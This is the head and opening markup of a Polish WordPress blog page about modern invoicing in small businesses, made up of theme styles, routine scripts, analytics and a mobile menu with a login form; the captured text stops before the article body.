

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/
body_size: 94289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Nowoczesne fakturowanie w małej firmie | MaleMEN.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.malemen.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6.jpg" /><meta name="author" content="Redakcja MaleMEN.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MaleMEN.pl &raquo; Kanał z wpisami" href="https://www.malemen.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaleMEN.pl &raquo; Kanał z komentarzami" href="https://www.malemen.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaleMEN.pl &raquo; Nowoczesne fakturowanie w małej firmie Kanał z komentarzami" href="https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.malemen.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px;
		}

		.rateit .rateit-hover {
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px;
		}

		.rateit .rateit-selected {
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px ;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px ;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px ;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px ;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.malemen.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.malemen.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.malemen.pl/wp-content/themes/Newspaper/style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.malemen.pl/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.malemen.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.malemen.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malemen.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.malemen.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lampa UV i jej zastosowania' href='https://www.malemen.pl/lampa-uv-i-jej-zastosowania/' />
<link rel='next' title='Odkurzacz z filtrem wodnym &#8211; zabójca roztoczy' href='https://www.malemen.pl/odkurzacz-z-filtrem-wodnym-zabojca-roztoczy/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/" />
<link rel='shortlink' href='https://www.malemen.pl/?p=5691' />
<link rel="alternate" type="application/json+oembed" href="https://www.malemen.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.malemen.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.malemen.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.malemen.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nowoczesne fakturowanie w małej firmie" />
<meta property="og:url" content="https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/" />
<meta property="og:description" content="Wystawianie faktur to coś co występuje w każdym przedsiębiorstwie, w którym jest sprzedaż. Małe firmy mogą łatwo, szybko i przede wszystkim nowocześnie fakturować korzystając ze sprawdzonego progra…" />
<meta property="article:published_time" content="2019-10-28T10:44:01+00:00" />
<meta property="article:modified_time" content="2019-10-28T10:44:01+00:00" />
<meta property="og:site_name" content="MaleMEN.pl" />
<meta property="og:image" content="https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.malemen.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www.malemen.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2 {
    	color: #111111;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4db2ec;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4db2ec;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4db2ec transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #4db2ec;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle {
    	color: #000000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Ubuntu Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Ubuntu Condensed";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Ubuntu Condensed";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .td-header-style-8 .sf-menu > li > a:hover,
		.td-blog-travel .td-header-style-8 .sf-menu > .sfHover > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-item > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-category-ancestor > a {
		 	color: #4db2ec;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83204854-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5691 single-format-standard td-blog-travel single_template_13 white-menu wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Malemenpl-114052075714148/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MalemenPl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" width="80" height="80" alt="" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 photo avatar-default" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1179"><a href="https://www.malemen.pl/category/dom/">Dom</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-146"><a href="https://www.malemen.pl/category/praca-i-kariera/">Praca i kariera</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.malemen.pl/category/styl/">Styl</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.malemen.pl/category/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://www.malemen.pl/category/rozrywka/">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="https://www.plotki.pl/">Plotki</a></li>
</ul>
</li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4239"><a href="https://www.malemen.pl/category/zakupy/">Zakupy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.malemen.pl/category/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.malemen.pl/category/sport/">Sport</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.malemen.pl/category/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

